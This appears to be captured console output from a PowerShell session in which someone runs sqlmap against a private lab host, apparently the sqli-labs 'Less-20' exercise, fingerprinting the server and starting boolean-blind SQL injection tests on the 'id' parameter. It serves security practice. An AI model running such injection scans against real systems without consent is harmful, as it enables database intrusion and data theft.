 管理员: Windows PowerShell
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:07:18] [INFO] fetched data logged to text files under 'C:\Users\Antlers\AppData\Local\sqlmap\output\192.168.163.132'
[*] ending @ 15:07:18 /2021-03-12/
PS C:\CTFTools\小工具\sqlmap-1.4> python2 sqlmap.py -u http://192.168.163.132:2334/Less-20/?id=1 --level 5
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.10.3#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:12:42 /2021-03-12/
[15:12:42] [INFO] testing connection to the target URL
[15:12:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:12:42] [INFO] testing if the target URL content is stable
[15:12:42] [INFO] target URL content is stable
[15:12:42] [INFO] testing if GET parameter 'id' is dynamic
[15:12:42] [WARNING] GET parameter 'id' does not appear to be dynamic
[15:12:42] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[15:12:42] [INFO] testing for SQL injection on GET parameter 'id'
[15:12:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:12:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'